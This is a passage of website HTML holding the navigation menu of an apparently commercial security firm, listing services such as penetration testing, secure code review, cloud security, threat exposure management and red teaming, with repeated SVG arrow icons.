                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/penetration-testing-services/secure-code-review" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Secure Code Review
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                    </div>
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/services/penetration-testing-services/cloud-penetration-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Cloud Security
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/services/penetration-testing-services/product-security-review" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Product Security
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/services/penetration-testing-services/network-security" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Network Security
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                            <div class="space-y-2 ml-5">
                                                                                            <div>
                                                        <a href="/services/penetration-testing-services/external-penetration-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;External Pen Testing
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/penetration-testing-services/internal-penetration-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Internal Pen Testing
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                    </div>
                                                                    </div>
                                                            <div class="space-y-4">
                                
                                        <a href="/services/vendor-assessments" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Partner Assessments
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                            <div class="space-y-2 ml-5">
                                                                                            <div>
                                                        <a href="/services/casa" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;CASA &amp; MASA
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/oracle-security-assessment" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;Oracle Assessment
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                            <div>
                                                        <a href="/services/ioxt-certification-program" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-timberwolf uppercase transition-all duration-300 group"><span class="opacity-50">&#8226;</span>&nbsp;&nbsp;&nbsp;ioXt Alliance Certification
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                </div>
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                            </div>
                    <div x-cloak x-show="currentTab === 'Continuous Threat Exposure Management'">
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/services/continuous-threat-exposure-management" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">CTEM Overview
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>

                                                                            <p class="text-white">Identify, prioritize and resolve business-impacting exposures through managed services that support and strengthen your CTEM program.</p>
                                            </div>
                
                <hr class="h-px my-8 bg-bfx-dark-gray border-0">
                
                <!-- Secondary Items -->
                                
                                    <div class="flex flex-col lg:flex-row gap-8 md:gap-10">

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">

                                        <a href="/services/continuous-threat-exposure-management/attack-surface-discovery" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Attack Surface Discovery
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                            <div class="space-y-4">

                                        <a href="/services/continuous-threat-exposure-management/attack-surface-testing" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Attack Surface Testing
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>

                        <div class="flex-1 space-y-8">
                                                            <div class="space-y-4">
                                
                                        <a href="/services/continuous-threat-exposure-management/emerging-threat-services" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Emerging Threats
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.53251649,0 C5.66446748,0 5.79641847,0.0473870177 5.90009425,0.151638457 L5.90009425,0.151638457 L9.84919887,4.12267054 C9.94344958,4.22692198 10,4.35960563 10,4.50176668 C10,4.64392773 9.95287465,4.77661138 9.84919887,4.88086282 L9.84919887,4.88086282 L5.90009425,8.8518949 C5.6927427,9.05092038 5.36286522,9.05092038 5.15551367,8.8424175 C4.94816211,8.63391462 4.94816211,8.3022055 5.15551367,8.09370262 L5.15551367,8.09370262 L8.72761546,4.50176668 L5.15551367,0.900353336 C4.94816211,0.691850458 4.94816211,0.360141334 5.15551367,0.151638457 C5.25918944,0.0473870177 5.4005655,0 5.53251649,0 Z M0.532516494,0 C0.664467484,0 0.796418473,0.0473870177 0.900094251,0.151638457 L0.900094251,0.151638457 L4.84919887,4.12267054 C4.94344958,4.22692198 5,4.35960563 5,4.50176668 C5,4.64392773 4.95287465,4.77661138 4.84919887,4.88086282 L4.84919887,4.88086282 L0.900094251,8.8518949 C0.692742696,9.05092038 0.362865221,9.05092038 0.155513666,8.8424175 C-0.0518378888,8.63391462 -0.0518378888,8.3022055 0.155513666,8.09370262 L0.155513666,8.09370262 L3.72761546,4.50176668 L0.155513666,0.900353336 C-0.0518378888,0.691850458 -0.0518378888,0.360141334 0.155513666,0.151638457 C0.259189444,0.0473870177 0.400565504,0 0.532516494,0 Z" fill="currentColor" fill-rule="nonzero"></path>
            </svg>
        </span>
    </a>


                                    <!-- SubMenu Items -->
                                                                    </div>
                                                    </div>
                    </div>
                            </div>
                    <div x-cloak x-show="currentTab === 'Red Team &amp; Readiness'">
                <!-- Primary Menu Items -->
                                    <div class="space-y-4">
                                                        <a href="/services/red-teaming" class="inline-block group" target="_self">
        <span class="flex items-center font-proxima-nova-semibold text-base text-bfx-seafoam-bright uppercase transition-all duration-300 group">Red Team &amp; Readiness Overview
            <svg class="ml-2 group-hover:translate-x-2 transition-all duration-300" width="10px" height="9px" viewBox="0 0 10 9" version="1.1" xmlns="http://www.w3.org/2000/svg">
